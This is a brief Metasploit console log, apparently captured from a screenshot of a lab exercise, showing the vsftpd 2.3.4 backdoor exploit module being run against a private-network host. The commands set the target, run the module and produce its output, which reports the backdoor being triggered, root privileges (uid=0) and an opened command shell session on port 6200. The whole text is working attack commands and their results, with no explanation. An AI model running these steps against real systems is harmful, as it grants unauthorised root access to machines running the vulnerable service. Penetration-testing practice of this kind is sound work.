 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.155
RHOSTS ⇒ 192.168.1.155
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.155:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.155:21 - USER: 331 Please specify the password.
[+] 192.168.1.155:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.155:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.30:44421 → 192.168.1.155:6200) at 2025-06-03 20:03:29 -0500